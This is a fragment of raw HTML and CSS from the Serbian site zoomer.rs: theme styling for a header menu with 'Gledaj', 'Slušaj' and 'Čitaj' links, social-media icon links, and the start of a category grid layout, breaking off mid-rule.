.td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">:</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="tdb-category-grids td_block_wrap tdb_category_grid_1 tdi_51 td-pb-border-top td_block_template_1 tdb-category-grid-posts"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:20px!important}}@media (max-width:767px){.tdi_51{margin-bottom:25px!important}}</style>
<style>.tdb-category-grids{width:100%;padding-bottom:0}.tdb-category-grids .tdb-block-inner:after,.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{content:'';display:table;clear:both}.tdb-category-grids .tdb-cat-grid-post{position:relative;float:left;padding-bottom:0}.tdb-category-grids .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-category-grids .td-image-wrap{position:relative;display:block;overflow:hidden}.tdb-category-grids .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.tdb-category-grids .td-module-thumb{position:relative;margin-bottom:0}.tdb-category-grids .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.tdb-category-grids .td-module-thumb .td-thumb-css{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-category-grids .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-category-grids 